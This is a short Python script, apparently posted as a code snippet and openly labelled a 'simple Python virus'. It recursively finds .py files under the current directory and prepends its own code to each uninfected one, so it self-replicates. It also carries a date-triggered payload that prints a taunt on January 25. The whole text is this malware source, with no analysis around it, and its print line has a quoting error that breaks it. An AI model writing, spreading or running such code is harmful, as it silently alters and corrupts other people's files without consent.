 <code>#!/usr/bin/python
import os
import datetime
SIGNATURE = "SIMPLE PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
                filestoinfect.append(path+"/"+fname)
    return filestoinfect
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i&gt;=0 and i &lt;39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 1 and datetime.datetime.now().day == 25:
        print "HAHA YOU ARE AFFECTED BY VIRUS!! AND THAT"S AN EVIL ALUGH BY THE WAY!!"
filestoinfect = search(os.path.abspath(""))
infect(filestoinfect)
bomb()</code>